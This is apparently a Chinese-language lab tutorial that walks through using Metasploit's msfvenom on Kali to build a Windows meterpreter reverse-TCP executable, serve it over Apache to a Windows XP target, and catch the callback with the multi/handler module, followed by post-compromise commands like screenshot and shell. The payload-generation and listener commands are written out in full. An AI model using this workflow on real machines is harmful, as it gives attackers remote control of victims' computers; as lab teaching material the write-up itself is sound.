目录


1、在控制台中,使用“msfvenom -h”命令可以查看msfvenom的相关命令
一、实验清单
| 类型 | 序号 | 软硬件要求 | 规格 |
| 攻击机 | 1 | 数量 | 1台 |
| 2 | 操作系统版本 | kali | |
| 3 | 软件版本 | metasploit | |
| 靶机 | 1 | 数量 | 1台 |
| 2 | 操作系统版本 | windows xp | |
| 3 | 软件版本 | 无 |
二、实验思路
通过MSF中的msfvenom制作shellcode,在靶机上运行该shellcode,在metasploit console中使用multi/handler模块启动监听器。
三、实验步骤
1、在控制台中,使用“msfvenom -h”命令可以查看msfvenom的相关命令
root@kali:~# msfvenom -h
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message其中,常用的参数有:
-a 操作系统架构
-e 对生成的shellcode进行编码
-i 编码次数
-platform 操作系统类型
-p 设置payload,也就是决定你制作的是哪种shellcode,是反弹shell?还是仅仅在靶机命令行窗口运行一条指令...
-f shellcode的输出格式(如exe文件...)
-o shellcode的输出路径(也就是shellcode保存在哪儿)
Lhost(listen host) 本机IP
Lport( listen port) 本机用于监听的端口2、制作shellcode
root@kali:~# msfvenom -a x86 --platform wimdows -p windows/meterpreter/reverse_tcp LHOST=192.168.92.129 LPORT=4444 -f exe -o /var/www/html/test.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /var/www/html/test.exe本实验制作的shellcode保存在“/var/www/html/test.exe”路径下,然后使用“service apache2 start”命令开启kali上自带的apache。之后,在靶机浏览器上输入“192.168.92.129/test.exe”,将test.exe文件下载到靶机上。

3、监听与处理
在kali上打开msf,并输入以下命令:
use exploit/multi/handler 载入multi/handler模块
set payload windows/meterpreter/reverse_tcp 设置payload
set LHOST 192.168.92.129
set LPORT 4444
run
在靶机上运行test.exe文件。此时,msf console会变成:

meterpreter >使用“sysinfo”命令,可以查看靶机信息:
“screenshot”命令,可以截取当前靶机的屏幕:
![]()
“shell”命令,则可以在kali上运行靶机的命令行: